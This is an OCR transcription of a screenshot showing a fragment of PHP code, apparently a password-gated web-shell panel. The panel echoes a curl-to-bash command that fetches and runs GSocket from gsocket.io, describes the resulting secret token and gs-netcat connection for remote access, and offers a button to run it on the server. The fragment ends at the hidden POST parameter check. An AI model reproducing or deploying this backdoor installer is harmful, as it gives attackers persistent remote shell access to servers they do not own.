
width:800px;margin:20px auto;color:#ccc;">';

    echo 'This tool runs the official GSocket 
installation command:<br>';

    echo '<code 
style="background:#222;padding:8px 12px;font-
size:15px;">bash -c "$(curl -fsSL 
https://gsocket.io/y)"</code><br><br>';

    echo 'After installation, it will show a 
secret token and connection command (like gs-
netcat -s "XXXX" -i).<br>';

    echo 'Click "Run" below to execute it 
directly.';

    echo '</div><br><hr><br>';

    if (!isset($_POST['zypeer3']) || 
$_POST['zypeer3'] !== '>>') {
